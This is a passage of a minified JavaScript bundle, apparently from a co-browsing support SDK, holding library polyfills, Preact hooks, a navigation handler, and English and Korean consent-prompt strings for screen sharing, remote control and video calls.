n(i)}},44204:(e,t,r)=>{"use strict";var n=r(97080),i=r(94402).add,o=r(89286),s=r(83789),a=r(40507);e.exports=function(e){var t=n(this),r=s(e).getIterator(),c=o(t);return a(r,function(e){i(c,e)}),c}},44209:(e,t,r)=>{"use strict";var n=r(78227),i=r(26269),o=n("iterator"),s=Array.prototype;e.exports=function(e){return void 0!==e&&(i.Array===e||s[o]===e)}},44213:(e,t,r)=>{"use strict";var n=r(43724),i=r(79504),o=r(69565),s=r(79039),a=r(71072),c=r(33717),l=r(48773),u=r(48981),d=r(47055),f=Object.assign,h=Object.defineProperty,p=i([].concat);e.exports=!f||s(function(){if(n&&1!==f({b:1},f(h({},"a",{enumerable:!0,get:function(){h(this,"b",{value:3,enumerable:!1})}}),{b:2})).b)return!0;var e={},t={},r=Symbol("assign detection"),i="abcdefghijklmnopqrst";return e[r]=7,i.split("").forEach(function(e){t[e]=e}),7!==f({},e)[r]||a(f({},t)).join("")!==i})?function(e,t){for(var r=u(e),i=arguments.length,s=1,f=c.f,h=l.f;i>s;)for(var v,_=d(arguments[s++]),m=f?p(a(_),f(_)):a(_),E=m.length,g=0;E>g;)v=m[g++],n&&!o(h,_,v)||(r[v]=_[v]);return r}:f},44383:(e,t,r)=>{var n=r(76001),i=r(38816)(function(e,t){return null==e?{}:n(e,t)});e.exports=i},44394:(e,t,r)=>{var n=r(72552),i=r(40346);e.exports=function(e){return"symbol"==typeof e||i(e)&&"[object Symbol]"==n(e)}},44576:function(e,t,r){"use strict";var n=function(e){return e&&e.Math===Math&&e};e.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof r.g&&r.g)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()},44661:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=t.NAVIGATION_TYPE=void 0,r(16280),r(18111),r(20116),r(62953),r(3296),r(27208),r(48408),r(14603),r(47566),r(98721);var n,i=(n=r(26356))&&n.__esModule?n:{default:n};function o(e,t,r){return(t=function(e){var t=function(e){if("object"!=typeof e||!e)return e;var t=e[Symbol.toPrimitive];if(void 0!==t){var r=t.call(e,"string");if("object"!=typeof r)return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(e)}(e);return"symbol"==typeof t?t:t+""}(t))in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}function s(e,t,r){(function(e,t){if(t.has(e))throw new TypeError("Cannot initialize the same private elements twice on an object")})(e,t),t.set(e,r)}function a(e,t){return e.get(l(e,t))}function c(e,t,r){return e.set(l(e,t),r),r}function l(e,t,r){if("function"==typeof e?e===t:e.has(t))return arguments.length<3?t:r;throw new TypeError("Private element is not present on this object")}t.NAVIGATION_TYPE={PDF:"pdf",XDOC:"xdoc",UNIVERSAL:"universal"};var u=new WeakMap,d=new WeakMap,f=new WeakMap,h=new WeakMap,p=new WeakMap;t.default=class{constructor(e){s(this,u,void 0),s(this,d,void 0),s(this,f,void 0),o(this,"findHandlerByUrl",e=>{if(!e)return null;try{const t=new URL(e,window.location.origin);return a(d,this).find(e=>e.shouldHandle(t))}catch(e){return console.warn("CobrowseIO: Failed to infer navigation type",e),null}}),o(this,"findHandlerByType",e=>a(d,this).find(t=>t.type===e)),s(this,h,(e,t,r,n)=>{let{name:i,go:o,e:s}=n;const c=this.findHandlerByUrl(e);if(c&&!c.shouldHandleEvent(s))return s.eventPhase===Event.BUBBLING_PHASE&&console.warn("CobrowseIO: Inferred navigation type but event is already handled"),{rewrittenUrl:e};const l=s.view||window;return a(f,this).call(this,e,t,r,{name:i,go:o,e:s,type:null==c?void 0:c.type,block:()=>a(p,this).call(this,l,s)})}),s(this,p,(e,t)=>{if(t.eventPhase===Event.CAPTURING_PHASE)return;const r=e.document,n=r.createElement("div");n.style.position="fixed",n.style.top=0,n.style.left=0,n.style.width="100vw",n.style.height="100vh",n.style.backgroundColor="black",n.style.zIndex="2147483647",n.style.margin=0,n.style.padding=0,n.style.border=0,n.style.borderRadius=0;const i=r.body.style.overflow;r.body.style.overflow="hidden",r.body.appendChild(n);const o=()=>{r.body.contains(n)&&r.body.removeChild(n),r.body.style.overflow=i,e.removeEventListener("popstate",o)};e.addEventListener("popstate",o),e.history.pushState({},"")}),o(this,"destroy",()=>{i.default.beforeNavigate=null}),c(u,this,e.shouldNavigate),c(d,this,e.handlers),c(f,this,e.handleNavigation),i.default.beforeNavigate=a(h,this)}runHandler(e,t,r,n){if(!e)return{rewrittenUrl:e};const i=null!=n.type?this.findHandlerByType(n.type):this.findHandlerByUrl(e);return i&&a(u,this).call(this,i.type)?i.handle(e,t,r,n):{rewrittenUrl:e}}}},44732:(e,t,r)=>{"use strict";var n=r(94644),i=r(79504),o=r(79306),s=r(35370),a=n.aTypedArray,c=n.getTypedArrayConstructor,l=n.exportTypedArrayMethod,u=i(n.TypedArrayPrototype.sort);l("toSorted",function(e){void 0!==e&&o(e);var t=a(this),r=s(c(t),t);return u(r,e)})},45083:(e,t,r)=>{var n=r(1882),i=r(87296),o=r(23805),s=r(47473),a=/^\[object .+?Constructor\]$/,c=Function.prototype,l=Object.prototype,u=c.toString,d=l.hasOwnProperty,f=RegExp("^"+u.call(d).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$");e.exports=function(e){return!(!o(e)||i(e))&&(n(e)?f:a).test(s(e))}},45264:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"HighlightTracking",{enumerable:!0,get:function(){return s.default}}),Object.defineProperty(t,"InteractionTracking",{enumerable:!0,get:function(){return o.default}}),Object.defineProperty(t,"MouseTracking",{enumerable:!0,get:function(){return n.default}}),Object.defineProperty(t,"WindowTracking",{enumerable:!0,get:function(){return i.default}});var n=a(r(86350)),i=a(r(27771)),o=a(r(56913)),s=a(r(3133));function a(e){return e&&e.__esModule?e:{default:e}}},45448:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"Allow","CALLING_ACCEPT":"Accept","CALLING_CAMERA_OFF":"Camera is off","CALLING_CAMERA_PERMISSION_DENIED":"Camera access denied. Enable it in your browser settings.","CALLING_CAMERA_PERMISSION_PROMPT":"Allow access to camera","CALLING_CAMERA_STARTING":"Camera is starting","CALLING_CANCEL":"Cancel","CALLING_DISABLE_AUDIO":"Disable audio","CALLING_DISABLE_VIDEO":"Disable video","CALLING_ENABLE_AUDIO":"Enable audio","CALLING_ENABLE_VIDEO":"Enable video","CALLING_END":"End call","CALLING_JOIN":"Join call","CALLING_JOIN_PROMPT":"A support agent would like to call you.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"Me","CALLING_MICROPHONE_PERMISSION_DENIED":"Microphone access denied. Enable it in your browser settings.","CALLING_MICROPHONE_PERMISSION_PROMPT":"Allow access to microphone","CALLING_NO_DEVICES":"None","CALLING_PERMISSION_NEEDED":"Permission needed","CALLING_REJECT":"Reject call","CALLING_REJOIN_PROMPT":"You have an active call with a support agent. Do you want to rejoin?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"Agent","CALLING_REQUEST":"Enter video call?","CALLING_SAVE":"Save","CALLING_SELECT_CAMERA":"Select camera","CALLING_SELECT_MICROPHONE":"Select microphone","CALLING_SELECT_SPEAKER":"Select speaker","CALLING_SHOW_CALL_SETTINGS":"Show call settings","DENY":"Deny","END_SESSION":"Stop Sharing","FULL_DEVICE_REQUEST_DESCRIPTION":"A support agent would like to view your entire screen.","FULL_DEVICE_REQUEST_TITLE":"Allow full screen capture?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"A support agent would like to control this page.","REMOTE_CONTROL_REQUEST_TITLE":"Allow remote control?","SESSION_REQUEST_DESCRIPTION":"A support agent would like to temporarily use this web page with you.","SESSION_REQUEST_TITLE":"Allow cobrowsing?","UNIVERSAL_PROXY_BLOCKED":"This web page cannot be viewed with a support agent","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"A support agent would like to follow you to other web pages.","UNIVERSAL_PROXY_REQUEST_TITLE":"Allow session continuation?"}')},45613:e=>{"use strict";e.exports=JSON.parse('{"ALLOW":"허용하다","CALLING_ACCEPT":"수락","CALLING_CAMERA_OFF":"카메라가 꺼져 있습니다","CALLING_CAMERA_PERMISSION_DENIED":"카메라 접근이 거부되었습니다. 브라우저 설정에서 활성화하세요.","CALLING_CAMERA_PERMISSION_PROMPT":"카메라 접근 허용","CALLING_CAMERA_STARTING":"카메라가 시작되고 있습니다","CALLING_CANCEL":"취소","CALLING_DISABLE_AUDIO":"오디오 비활성화","CALLING_DISABLE_VIDEO":"비디오 비활성화","CALLING_ENABLE_AUDIO":"오디오 활성화","CALLING_ENABLE_VIDEO":"비디오 활성화","CALLING_END":"통화 종료","CALLING_JOIN":"통화 참여하기","CALLING_JOIN_PROMPT":"지원 상담원이 귀하에게 전화를 원합니다.","CALLING_LOCAL_PARTICIPANT_DESCRIPTION":"나","CALLING_MICROPHONE_PERMISSION_DENIED":"마이크 접근이 거부되었습니다. 브라우저 설정에서 활성화하세요.","CALLING_MICROPHONE_PERMISSION_PROMPT":"마이크 접근 허용","CALLING_NO_DEVICES":"없음","CALLING_PERMISSION_NEEDED":"권한 필요","CALLING_REJECT":"통화 거절","CALLING_REJOIN_PROMPT":"지원 상담원과 통화 중입니다. 다시 연결하시겠습니까?","CALLING_REMOTE_PARTICIPANT_DESCRIPTION":"상담원","CALLING_REQUEST":"영상 통화에 참여하시겠습니까?","CALLING_SAVE":"저장","CALLING_SELECT_CAMERA":"카메라 선택","CALLING_SELECT_MICROPHONE":"마이크 선택","CALLING_SELECT_SPEAKER":"화자 선택","CALLING_SHOW_CALL_SETTINGS":"통화 설정 표시","DENY":"부인하다","END_SESSION":"Cobrowse 세션 종료","FULL_DEVICE_REQUEST_DESCRIPTION":"지원 담당자가 귀하의 전체 화면을 보고 싶어합니다.","FULL_DEVICE_REQUEST_TITLE":"전체 화면 캡처를 허용하시겠습니까?","REMOTE_CONTROL_REQUEST_DESCRIPTION":"지원 담당자가 이 페이지를 관리하고 싶어합니다.","REMOTE_CONTROL_REQUEST_TITLE":"원격 제어를 허용하시겠습니까?","SESSION_REQUEST_DESCRIPTION":"지원 담당자가 귀하와 함께 이 웹 페이지를 일시적으로 사용하려고 합니다.","SESSION_REQUEST_TITLE":"코브라우징을 허용하시겠습니까?","UNIVERSAL_PROXY_BLOCKED":"이 웹 페이지는 지원 담당자와 함께 볼 수 없습니다","UNIVERSAL_PROXY_REQUEST_DESCRIPTION":"지원 담당자가 다른 웹 페이지로 귀하를 따라가고 싶어합니다.","UNIVERSAL_PROXY_REQUEST_TITLE":"세션 계속을 허용하시겠습니까?"}')},45806:(e,t,r)=>{"use strict";r(47764);var n,i=r(46518),o=r(43724),s=r(67416),a=r(44576),c=r(76080),l=r(79504),u=r(36840),d=r(62106),f=r(90679),h=r(39297),p=r(44213),v=r(97916),_=r(67680),m=r(68183).codeAt,E=r(3717),g=r(655),y=r(10687),w=r(22812),I=r(98406),b=r(91181),S=b.set,L=b.getterFor("URL"),O=I.URLSearchParams,C=I.getState,A=a.URL,N=a.TypeError,T=a.parseInt,P=Math.floor,R=Math.pow,M=l("".charAt),k=l(/./.exec),D=l([].join),x=l(1.1.toString),j=l([].pop),U=l([].push),G=l("".replace),W=l([].shift),V=l("".split),z=l("".slice),F=l("".toLowerCase),B=l([].unshift),H="Invalid scheme",Y="Invalid host",Q="Invalid port",J=/[a-z]/i,X=/[\d+-.a-z]/i,K=/\d/,q=/^0x/i,Z=/^[0-7]+$/,$=/^\d+$/,ee=/^[\da-f]+$/i,te=/[\0\t\n\r #%/:<>?@[\\\]^|]/,re=/[\0\t\n\r #/:<>?@[\\\]^|]/,ne=/^[\u0000-\u0020]+/,ie=/(^|[^\u0000-\u0020])[\u0000-\u0020]+$/,oe=/[\t\n\r]/g,se=function(e){var t,r,n,i;if("number"==typeof e){for(t=[],r=0;r<4;r++)B(t,e%256),e=P(e/256);return D(t,".")}if("object"==typeof e){for(t="",n=function(e){for(var t=null,r=1,n=null,i=0,o=0;o<8;o++)0!==e[o]?(i>r&&(t=n,r=i),n=null,i=0):(null===n&&(n=o),++i);return i>r?n:t}(e),r=0;r<8;r++)i&&0===e[r]||(i&&(i=!1),n===r?(t+=r?":":"::",i=!0):(t+=x(e[r],16),r<7&&(t+=":")));return"["+t+"]"}return e},ae={},ce=p({},ae,{" ":1,'"':1,"<":1,">":1,"`":1}),le=p({},ce,{"#":1,"?":1,"{":1,"}":1}),ue=p({},le,{"/":1,":":1,";":1,"=":1,"@":1,"[":1,"\\":1,"]":1,"^":1,"|":1}),de=function(e,t){var r=m(e,0);return r>32&&r<127&&!h(t,e)?e:encodeURIComponent(e)},fe={ftp:21,file:null,http:80,https:443,ws:80,wss:443},he=function(e,t){var r;return 2===e.length&&k(J,M(e,0))&&(":"===(r=M(e,1))||!t&&"|"===r)},pe=function(e){var t;return e.length>1&&he(z(e,0,2))&&(2===e.length||"/"===(t=M(e,2))||"\\"===t||"?"===t||"#"===t)},ve=function(e){return"."===e||"%2e"===F(e)},_e=function(e){return".."===(e=F(e))||"%2e."===e||".%2e"===e||"%2e%2e"===e},me={},Ee={},ge={},ye={},we={},Ie={},be={},Se={},Le={},Oe={},Ce={},Ae={},Ne={},Te={},Pe={},Re={},Me={},ke={},De={},xe={},je={},Ue=function(e,t,r){var n,i,o,s=g(e);if(t){if(i=this.parse(s))throw new N(i);this.searchParams=null}else{if(void 0!==r&&(n=new Ue(r,!0)),i=this.parse(s,null,n))throw new N(i);(o=C(new O)).bindURL(this),this.searchParams=o}};Ue.prototype={type:"URL",parse:function(e,t,r){var i,o,s,a,c=this,l=t||me,u=0,d="",f=!1,p=!1,m=!1;for(e=g(e),t||(c.scheme="",c.username="",c.password="",c.host=null,c.port=null,c.path=[],c.query=null,c.fragment=null,c.cannotBeABaseURL=!1,e=G(e,ne,""),e=G(e,ie,"$1")),e=G(e,oe,""),i=v(e);u<=i.length;){switch(o=i[u],l){case me:if(!o||!k(J,o)){if(t)return H;l=ge;continue}d+=F(o),l=Ee;break;case Ee:if(o&&(k(X,o)||"+"===o||"-"===o||"."===o))d+=F(o);else{if(":"!==o){if(t)return H;d="",l=ge,u=0;continue}if(t&&(c.isSpecial()!==h(fe,d)||"file"===d&&(c.includesCredentials()||null!==c.port)||"file"===c.scheme&&!c.host))return;if(c.scheme=d,t)return void(c.isSpecial()&&fe[c.scheme]===c.port&&(c.port=null));d="","file"===c.scheme?l=Te:c.isSpecial()&&r&&r.scheme===c.scheme?l=ye:c.isSpecial()?l=Se:"/"===i[u+1]?(l=we,u++):(c.cannotBeABaseURL=!0,U(c.path,""),l=De)}break;case ge:if(!r||r.cannotBeABaseURL&&"#"!==o)return H;if(r.cannotBeABaseURL&&"#"===o){c.scheme=r.scheme,c.path=_(r.path),c.query=r.query,c.fragment="",c.cannotBeABaseURL=!0,l=je;break}l="file"===r.scheme?Te:Ie;continue;case ye:if("/"!==o||"/"!==i[u+1]){l=Ie;continue}l=Le,u++;break;case we:if("/"===o){l=Oe;break}l=ke;continue;case Ie:if(c.scheme=r.scheme,o===n)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query=r.query;else if("/"===o||"\\"===o&&c.isSpecial())l=be;else if("?"===o)c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query="",l=xe;else{if("#"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.path.length--,l=ke;continue}c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,c.path=_(r.path),c.query=r.query,c.fragment="",l=je}break;case be:if(!c.isSpecial()||"/"!==o&&"\\"!==o){if("/"!==o){c.username=r.username,c.password=r.password,c.host=r.host,c.port=r.port,l=ke;continue}l=Oe}else l=Le;break;case Se:if(l=Le,"/"!==o||"/"!==M(d,u+1))continue;u++;break;case Le:if("/"!==o&&"\\"!==o){l=Oe;continue}break;case Oe:if("@"===o){f&&(d="%40"+d),f=!0,s=v(d);for(var E=0;E<s.length;E++){var y=s[E];if(":"!==y||m){var w=de(y,ue);m?c.password+=w:c.username+=w}else m=!0}d=""}else if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(f&&""===d)return"Invalid authority";u-=v(d).length+1,d="",l=Ce}else d+=o;break;case Ce:case Ae:if(t&&"file"===c.scheme){l=Re;continue}if(":"!==o||p){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()){if(c.isSpecial()&&""===d)return Y;if(t&&""===d&&(c.includesCredentials()||null!==c.port))return;if(a=c.parseHost(d))return a;if(d="",l=Me,t)return;continue}"["===o?p=!0:"]"===o&&(p=!1),d+=o}else{if(""===d)return Y;if(a=c.parseHost(d))return a;if(d="",l=Ne,t===Ae)return}break;case Ne:if(!k(K,o)){if(o===n||"/"===o||"?"===o||"#"===o||"\\"===o&&c.isSpecial()||t){if(""!==d){var I=T(d,10);if(I>65535)return Q;c.port=c.isSpecial()&&I===fe[c.scheme]?null:I,d=""}if(t)return;l=Me;continue}return Q}d+=o;break;case Te:if(c.scheme="file","/"===o||"\\"===o)l=Pe;else{if(!r||"file"!==r.scheme){l=ke;continue}switch(o){case n:c.host=r.host,c.path=_(r.path),c.query=r.query;break;case"?":c.host=r.host,c.path=_(r.path),c.query="",l=xe;break;case"#":c.host=r.host,c.path=_(r.path),c.query=r.query,c.fragment="",l=je;break;default:pe(D(_(i,u),""))||(c.host=r.host,c.path=_(r.path),c.shortenPath()),l=ke;continue}}break;case Pe:if("/"===o||"\\"===o){l=Re;break}r&&"file"===r.scheme&&!pe(D(_(i,u),""))&&(he(r.path[0],!0)?U(c.path,r.path[0]):c.host=r.host),l=ke;continue;case Re:if(o===n||"/"===o||"\\"===o||"?"===o||"#"===o){if(!t&&he(d))l=ke;else if(""===d){if(c.host="",t)return;l=Me}else{if(a=c.parseHost(d))return a;if("localhost"===c.host&&(c.host=""),t)return;d="",l=Me}continue}d+=o;break;case Me:if(c.isSpecial()){if(l=ke,"/"!==o&&"\\"!==o)continue}else if(t||"?"!==o)if(t||"#"!==o){if(o!==n&&(l=ke,"/"!==o))continue}else c.fragment="",l=je;else c.query="",l=xe;break;case ke:if(o===n||"/"===o||"\\"===o&&c.isSpecial()||!t&&("?"===o||"#"===o)){if(_e(d)?(c.shortenPath(),"/"===o||"\\"===o&&c.isSpecial()||U(c.path,"")):ve(d)?"/"===o||"\\"===o&&c.isSpecial()||U(c.path,""):("file"===c.scheme&&!c.path.length&&he(d)&&(c.host&&(c.host=""),d=M(d,0)+":"),U(c.path,d)),d="","file"===c.scheme&&(o===n||"?"===o||"#"===o))for(;c.path.length>1&&""===c.path[0];)W(c.path);"?"===o?(c.query="",l=xe):"#"===o&&(c.fragment="",l=je)}else d+=de(o,le);break;case De:"?"===o?(c.query="",l=xe):"#"===o?(c.fragment="",l=je):o!==n&&(c.path[0]+=de(o,ae));break;case xe:t||"#"!==o?o!==n&&("'"===o&&c.isSpecial()?c.query+="%27":c.query+="#"===o?"%23":de(o,ae)):(c.fragment="",l=je);break;case je:o!==n&&(c.fragment+=de(o,ce))}u++}},parseHost:function(e){var t,r,n;if("["===M(e,0)){if("]"!==M(e,e.length-1))return Y;if(t=function(e){var t,r,n,i,o,s,a,c=[0,0,0,0,0,0,0,0],l=0,u=null,d=0,f=function(){return M(e,d)};if(":"===f()){if(":"!==M(e,1))return;d+=2,u=++l}for(;f();){if(8===l)return;if(":"!==f()){for(t=r=0;r<4&&k(ee,f());)t=16*t+T(f(),16),d++,r++;if("."===f()){if(0===r)return;if(d-=r,l>6)return;for(n=0;f();){if(i=null,n>0){if(!("."===f()&&n<4))return;d++}if(!k(K,f()))return;for(;k(K,f());){if(o=T(f(),10),null===i)i=o;else{if(0===i)return;i=10*i+o}if(i>255)return;d++}c[l]=256*c[l]+i,2!==++n&&4!==n||l++}if(4!==n)return;break}if(":"===f()){if(d++,!f())return}else if(f())return;c[l++]=t}else{if(null!==u)return;d++,u=++l}}if(null!==u)for(s=l-u,l=7;0!==l&&s>0;)a=c[l],c[l--]=c[u+s-1],c[u+--s]=a;else if(8!==l)return;return c}(z(e,1,-1)),!t)return Y;this.host=t}else if(this.isSpecial()){if(e=E(e),k(te,e))return Y;if(t=function(e){var t,r,n,i,o,s,a,c=V(e,".");if(c.length&&""===c[c.length-1]&&c.length--,(t=c.length)>4)return e;for(r=[],n=0;n<t;n++){if(""===(i=c[n]))return e;if(o=10,i.length>1&&"0"===M(i,0)&&(o=k(q,i)?16:8,i=z(i,8===o?1:2)),""===i)s=0;else{if(!k(10===o?$:8===o?Z:ee,i))return e;s=T(i,o)}U(r,s)}for(n=0;n<t;n++)if(s=r[n],n===t-1){if(s>=R(256,5-t))return null}else if(s>255)return null;for(a=j(r),n=0;n<r.length;n++)a+=r[n]*R(256,3-n);return a}(e),null===t)return Y;this.host=t}else{if(k(re,e))return Y;for(t="",r=v(e),n=0;n<r.length;n++)t+=de(r[n],ae);this.host=t}},cannotHaveUsernamePasswordPort:function(){return!this.host||this.cannotBeABaseURL||"file"===this.scheme},includesCredentials:function(){return""!==this.username||""!==this.password},isSpecial:function(){return h(fe,this.scheme)},shortenPath:function(){var e=this.path,t=e.length;!t||"file"===this.scheme&&1===t&&he(e[0],!0)||e.length--},serialize:function(){var e=this,t=e.scheme,r=e.username,n=e.password,i=e.host,o=e.port,s=e.path,a=e.query,c=e.fragment,l=t+":";return null!==i?(l+="//",e.includesCredentials()&&(l+=r+(n?":"+n:"")+"@"),l+=se(i),null!==o&&(l+=":"+o)):"file"===t&&(l+="//"),l+=e.cannotBeABaseURL?s[0]:s.length?"/"+D(s,"/"):"",null!==a&&(l+="?"+a),null!==c&&(l+="#"+c),l},setHref:function(e){var t=this.parse(e);if(t)throw new N(t);this.searchParams.update()},getOrigin:function(){var e=this.scheme,t=this.port;if("blob"===e)try{return new Ge(e.path[0]).origin}catch(e){return"null"}return"file"!==e&&this.isSpecial()?e+"://"+se(this.host)+(null!==t?":"+t:""):"null"},getProtocol:function(){return this.scheme+":"},setProtocol:function(e){this.parse(g(e)+":",me)},getUsername:function(){return this.username},setUsername:function(e){var t=v(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.username="";for(var r=0;r<t.length;r++)this.username+=de(t[r],ue)}},getPassword:function(){return this.password},setPassword:function(e){var t=v(g(e));if(!this.cannotHaveUsernamePasswordPort()){this.password="";for(var r=0;r<t.length;r++)this.password+=de(t[r],ue)}},getHost:function(){var e=this.host,t=this.port;return null===e?"":null===t?se(e):se(e)+":"+t},setHost:function(e){this.cannotBeABaseURL||this.parse(e,Ce)},getHostname:function(){var e=this.host;return null===e?"":se(e)},setHostname:function(e){this.cannotBeABaseURL||this.parse(e,Ae)},getPort:function(){var e=this.port;return null===e?"":g(e)},setPort:function(e){this.cannotHaveUsernamePasswordPort()||(""===(e=g(e))?this.port=null:this.parse(e,Ne))},getPathname:function(){var e=this.path;return this.cannotBeABaseURL?e[0]:e.length?"/"+D(e,"/"):""},setPathname:function(e){this.cannotBeABaseURL||(this.path=[],this.parse(e,Me))},getSearch:function(){var e=this.query;return e?"?"+e:""},setSearch:function(e){""===(e=g(e))?this.query=null:("?"===M(e,0)&&(e=z(e,1)),this.query="",this.parse(e,xe)),this.searchParams.update()},getSearchParams:function(){return this.searchParams.facade},getHash:function(){var e=this.fragment;return e?"#"+e:""},setHash:function(e){""!==(e=g(e))?("#"===M(e,0)&&(e=z(e,1)),this.fragment="",this.parse(e,je)):this.fragment=null},update:function(){this.query=this.searchParams.serialize()||null}};var Ge=function(e){var t=f(this,We),r=w(arguments.length,1)>1?arguments[1]:void 0,n=S(t,new Ue(e,!1,r));o||(t.href=n.serialize(),t.origin=n.getOrigin(),t.protocol=n.getProtocol(),t.username=n.getUsername(),t.password=n.getPassword(),t.host=n.getHost(),t.hostname=n.getHostname(),t.port=n.getPort(),t.pathname=n.getPathname(),t.search=n.getSearch(),t.searchParams=n.getSearchParams(),t.hash=n.getHash())},We=Ge.prototype,Ve=function(e,t){return{get:function(){return L(this)[e]()},set:t&&function(e){return L(this)[t](e)},configurable:!0,enumerable:!0}};if(o&&(d(We,"href",Ve("serialize","setHref")),d(We,"origin",Ve("getOrigin")),d(We,"protocol",Ve("getProtocol","setProtocol")),d(We,"username",Ve("getUsername","setUsername")),d(We,"password",Ve("getPassword","setPassword")),d(We,"host",Ve("getHost","setHost")),d(We,"hostname",Ve("getHostname","setHostname")),d(We,"port",Ve("getPort","setPort")),d(We,"pathname",Ve("getPathname","setPathname")),d(We,"search",Ve("getSearch","setSearch")),d(We,"searchParams",Ve("getSearchParams")),d(We,"hash",Ve("getHash","setHash"))),u(We,"toJSON",function(){return L(this).serialize()},{enumerable:!0}),u(We,"toString",function(){return L(this).serialize()},{enumerable:!0}),A){var ze=A.createObjectURL,Fe=A.revokeObjectURL;ze&&u(Ge,"createObjectURL",c(ze,A)),Fe&&u(Ge,"revokeObjectURL",c(Fe,A))}y(Ge,"URL"),i({global:!0,constructor:!0,forced:!s,sham:!o},{URL:Ge})},45876:(e,t,r)=>{"use strict";var n=r(46518),i=r(53838);n({target:"Set",proto:!0,real:!0,forced:!r(84916)("isSubsetOf",function(e){return e})},{isSubsetOf:i})},45891:(e,t,r)=>{var n=r(51873),i=r(72428),o=r(56449),s=n?n.isConcatSpreadable:void 0;e.exports=function(e){return o(e)||i(e)||!!(s&&e&&e[s])}},45994:(e,t,r)=>{"use strict";r.r(t),r.d(t,{useCallback:()=>L,useContext:()=>O,useDebugValue:()=>C,useEffect:()=>y,useErrorBoundary:()=>A,useId:()=>N,useImperativeHandle:()=>b,useLayoutEffect:()=>w,useMemo:()=>S,useReducer:()=>g,useRef:()=>I,useState:()=>E});var n,i,o,s,a=r(50172),c=0,l=[],u=a.options,d=u.__b,f=u.__r,h=u.diffed,p=u.__c,v=u.unmount,_=u.__;function m(e,t){u.__h&&u.__h(i,e,c||t),c=0;var r=i.__H||(i.__H={__:[],__h:[]});return e>=r.__.length&&r.__.push({}),r.__[e]}function E(e){return c=1,g(x,e)}function g(e,t,r){var o=m(n++,2);if(o.t=e,!o.__c&&(o.__=[r?r(t):x(void 0,t),function(e){var t=o.__N?o.__N[0]:o.__[0],r=o.t(t,e);t!==r&&(o.__N=[r,o.__[1]],o.__c.setState({}))}],o.__c=i,!i.__f)){var s=function(e,t,r){if(!o.__c.__H)return!0;var n=o.__c.__H.__.filter(function(e){return!!e.__c});if(n.every(function(e){return!e.__N}))return!a||a.call(this,e,t,r);var i=o.__c.props!==e;return n.forEach(function(e){if(e.__N){var t=e.__[0];e.__=e.__N,e.__N=void 0,t!==e.__[0]&&(i=!0)}}),a&&a.call(this,e,t,r)||i};i.__f=!0;var a=i.shouldComponentUpdate,c=i.componentWillUpdate;i.componentWillUpdate=function(e,t,r){if(this.__e){var n=a;a=void 0,s(e,t,r),a=n}c&&c.call(this,e,t,r)},i.shouldComponentUpdate=s}return o.__N||o.__}function y(e,t){var r=m(n++,3);!u.__s&&D(r.__H,t)&&(r.__=e,r.u=t,i.__H.__h.push(r))}function w(e,t){var r=m(n++,4);!u.__s&&D(r.__H,t)&&(r.__=e,r.u=t,i.__h.push(r))}function I(e){return c=5,S(function(){return{current:e}},[])}function b(e,t,r){c=6,w(function(){if("function"==typeof e){var r=e(t());return function(){e(null),r&&"function"==typeof r&&r()}}if(e)return e.current=t(),function(){return e.current=null}},null==r?r:r.concat(e))}function S(e,t){var r=m(n++,7);return D(r.__H,t)&&(r.__=e(),r.__H=t,r.__h=e),r.__}function L(e,t){return c=8,S(function(){return e},t)}function O(e){var t=i.context[e.__c],r=m(n++,9);return r.c=e,t?(null==r.__&&(r.__=!0,t.sub(i)),t.props.value):e.__}function C(e,t){u.useDebugValue&&u.useDebugValue(t?t(e):e)}function A(e){var t=m(n++,10),r=E();return t.__=e,i.componentDidCatch||(i.componentDidCatch=function(e,n){t.__&&t.__(e,n),r[1](e)}),[r[0],function(){r[1](void 0)}]}function N(){var e=m(n++,11);if(!e.__){for(var t=i.__v;null!==t&&!t.__m&&null!==t.__;)t=t.__;var r=t.__m||(t.__m=[0,0]);e.__="P"+r[0]+"-"+r[1]++}return e.__}function T(){for(var e;e=l.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(M),e.__H.__h.forEach(k),e.__H.__h=[]}catch(t){e.__H.__h=[],u.__e(t,e.__v)}}u.__b=function(e){i=null,d&&d(e)},u.__=function(e,t){e&&t.__k&&t.__k.__m&&(e.__m=t.__k.__m),_&&_(e,t)},u.__r=function(e){f&&f(e),n=0;var t=(i=e.__c).__H;t&&(o===i?(t.__h=[],i.__h=[],t.__.forEach(function(e){e.__N&&(e.__=e.__N),e.u=e.__N=void 0})):(t.__h.forEach(M),t.__h.forEach(k),t.__h=[],n=0)),o=i},u.diffed=function(e){h&&h(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(1!==l.push(t)&&s===u.requestAnimationFrame||((s=u.requestAnimationFrame)||R)(T)),t.__H.__.forEach(function(e){e.u&&(e.__H=e.u),e.u=void 0})),o=i=null},u.__c=function(e,t){t.some(function(e){try{e.__h.forEach(M),e.__h=e.__h.filter(function(e){return!e.__||k(e)})}catch(r){t.some(function(e){e.__h&&(e.__h=[])}),t=[],u.__e(r,e.__v)}}),p&&p(e,t)},u.unmount=function(e){v&&v(e);var t,r=e.__c;r&&r.__H&&(r.__H.__.forEach(function(e){try{M(e)}catch(e){t=e}}),r.__H=void 0,t&&u.__e(t,r.__v))};var 